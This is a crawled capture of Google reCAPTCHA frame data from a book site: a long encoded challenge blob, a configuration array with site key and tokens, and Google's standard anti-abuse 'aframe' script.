O7wrk/w4bCjMKhw7sCwrxXSMKkwpXDp1XDik9FwqXCqcOjHMKJwqtGN3/CtgfCm8K1FMOTDMKZMVzCpFYYTMKrw6fCl8K3wohpw67DpcKhHsObYUNNX8O4NilqWF3ChMKcw5ozwr3DtwzDksKvQMK3w5Mya8Ksw67CqMK7WjfDumjCgcKeb8Orw6HCrAXCog9MKsOVLsKZwrPCtjDDvMKzwpvCu8KtwqdMBx7CtsKXGUkOMcKvwr89w4s/wrPCmwZcwpwKwr/Cuk4ZdWcCL1LChMOKUcK+ZUYjw6BzR8OnwqMIbMK0wpkZw6rClHkKBcKqLHQyFsOEdkzCpV3Cl8KwUlPClz97wosNDAgvwpTCliHCng8IO3VbwqzDrwYbwqo4wr4mw5N+BsOlw5PDgWnCr8OLw7HDosK0w4Z0f8OIwpcew78swpo1fMOYfsOfw5rDmsK+w7nDrT/[base64]/CtsOmwpZ+w7XCiCrCh8O+wq7CvG/[base64]/DqMO7DHxQw6XDoMO5w63DqcONw7hkwrPCgcOOw6DDsMO2EXxVwr12QsOlw4zDjwLDgMOjw7YywqRNBsOBIcOHakvDjcKVwpvDomUpcz44w6xrcMKZwqPCjsOAVlFkw6BqKsKAbWnDocOGwrJOH8O4VQXDqMKKCcK8E1Q/[base64]/axQBwoJPFW88w5cawqjCg8Oiwp5wSFjCp8OKwpTCk2bDn8Orwrh8S8O9woV3AMOhZTPCjVVewrFRDELDngLCiwrCvMOROsKAB1rDssO6wr7Dvhhbw4vCk8OLw4XCoMObCcOwem1pSMK8w5xJXy/CoFjCkX/DisOmE20ZwpdGXz5kXcKgwqrCvsOrNlTCugQWbHotK2fDm3IIHzjDqV7DqRR6QVLCu8OEwpHDp8KGwoLCg0YXw67CvsKVwqE3AcOWacKBwo41w6F8w63DgsKPwrx+I0dvFcK/BSQcw4xcwrBMYgp8agrCtFzCqcKrwrZgNBMfwp/DrsOgw783wr7Ct8OPwo0+G8OKHVnCkgkPDUnDhmvDn8K/wq0WwphqDAFQwrPDgTd0X1t7Y8Ocw4bDlU/DjcOAHcOZGBlvf0fChlzCtsOBw73ChgDCjMK7D8Kiw5sww6vCsMO4wq9GGcOfP8Omw6fCmDdENTXDuj/[base64]/CgQhaUFXDocOnwqvDssOew6/Dg8KIw5vDhCfCqFIxw4pgw6/[base64]/DucKKwpzDhhA5w4o1w7Qaw599E1hHw4vDmcKtTDkkw69edyh0f8KNdMOXwrMOMUfCvsO/UlbCl0ofFcOEDGvCq8OjLMO1dDNqZG7Co8KqWV9Aw6jDoifClcO9KAbDosKcPV1qw41EwrUyw5gxw7BXbcO9KXHDt8KYMcO7Nmdnwp3Djy/CvMOkw5UJw7gYIcOqw6JiwqNgwrTDlMK1w7MKHCAuw43DosKVRsK5RFfCtBVCwr7CjcKGw64eEiF3w4PDhMOjcxFvworDp8KmRcOAw6TDkXRHe13CpsOIf8Kuw67DgyfCjsKnwpnClMOLZk9/bcKEwpIowoTDh8KJwqHCpC3Dl8Klwq8CTcOfwrBIKMKZwpMrEsKvHsKww65/L8KBAMOlwozDn10Ew7YRwpM2w7AgGcOyw41Qw78bw7Jkw6PCnsOJwr92H2jDmcK/[base64]/D3nDnWXCuzYnw48Iw4Jnw5fDiFwHwooBUcKCcsOfwqLCkhFSUMKvB8OrwoFQw71Uw78Jw4fDpEQZwpxuPmRKKMOoRMOHwqnDrnIyQMOOfEtLIkJxHwUdw4LDvsKyw6tyw7dOVh0OXMKNw4N1w7QkwqDDoAF/w5jCuWdLwqDCkGsrIxNrKghEPyFywqcgdcK2QMKhDQvDo1vChsK7w7EWVTDDu1whwp/DuMKUwoTDn8ORw5rDq8Oxw5cEw5fCoxnCtcKQZsO9w5tjw7JXw4lAIMOiFmrDuw0pw4nChcOaFm3CrT4fwrhQKcKkw5vDhH3Cv8KhYC/DjMKBcHLDqsO+Oi3CpzPDtGEhdcKXw6EgwrDDty3CrMKtwqnDusKDcsO/wp5AwrrDg8OFwrVJw77CoMKNaMOFw4gSacO5fgViw77CmcK5wqouEn7Cu2HCqDcTXy9ew6/CtsOiwp3CksK5VsKBwobDtGUQDcKPwrlMwpPChsK0BhHCjcKKw7DCjTQHw6vCnEhzwoIIPMKpw70rWsOASsKNHcOcO8Oqw7zDhQDCk8OUU3cjEW7DrcOOYsK3Fz8ZTxg0w6B5woRJWMO6w689QRVQI8O8RsORw7/DihjCjcOJw7/[base64]/ZUctw5gvXiBpS8ORFsO6bcKiwpTDocOWw4Miw6I4cMKrwo9dShI+wrTDlzM6KsOwdmAAwqfDtcKmw7l+wofCmMKKIcO8w6rDp0/CgsO3CsKQw5XDqEzDqDzCu8Ozw64Vw5XDtCDCi8OWCMKzQG7DkMKAGMKEIsK9w6wkwqQxw7UscDnCuXLCvnXCksOcERxwMnrDq1g2wph9eF/CpsOmZhosasKCw6prwqjCsBrDiMOaw6N1w5LCk8OAwohZUsOBwqZrwrfCpMOwWhHClR7ClMOww688cBHCicOFHgDDvcOlYsKbbglqdsKGwqLDlMKwO33Ci8OcwosEaULDsMOFMCrCv8K/[base64]/wqAedBtlWMOMw6NFSjhFw7/CoRcDw4XDusK+CcOURSDDqHImG1nDiAdpTMOhY8K8EcOhw5PDrMKDLDQubsKvZmnDk8KfwptTb1cZa8OpFAhHw6zClcKZZ8KtAsKMwqLCncO5KMKSXMKbw6/[base64]/[base64]/[base64]/[base64]/DtcKmWMOow6HDi8OBw6jCri7DsMOFw7t+AMO5eMObfUTCq2/Cg8K4FXXDisOAG8KyB0vDpsOaewIbwonCjcKKCsOgYR/[base64]/DknoGRjXDjyTDkT1hw6kue8K1DsKCPHXDrcOJwpHCrsOYwqbDi8OiOsK1asOBwoBfwpPDo8KywpYdwrLDjsK/CT/CiT8qw4vDsyzCsynCqMOxwqcWwojCunPDkCtCK8Oiw5nDgsOSWCbCusObwrYAw7DDlTXCg8O0L8O4wrrDvMO/[base64]/[base64]/[base64]/CsyzCtnvCocKwdsK/wp0CEzA0w5Fww7ZfwrB7UFvCiMKCQAPDtwJZFsK3w4TCo31xEnfDhQTDmsKWw7h+wqtfNDhMIMK4wqFLwqYxw4dxKlgDVsODwoNjw5fDrMOOJcOcV09ZV8KtDBs+LynDocOcZMOTG8OO\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nX/Zi60xMzl92GjPJr1u9ljGTTOFIWytzWrAQnzAKVw\\u003d\x22,1,0,null,1,1769661833184,0,0,[76,205,128,149,90],null,[228,30,34],\x22RC-gyGLnAtYAoVRCQ\x22,null,null,null,null,null,\x220dAFcWeA5LVq65x-177KVid69SH2e2uXLw14iPxHqe5pE26H3M8nOBng7Km9I_Y-M_REwZmWLCsdL2nfMzLFKV5AOz8cUozJdSVA\x22,1769744633170]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ifSUnPO5UNpVN2gCV9URSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769658235160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>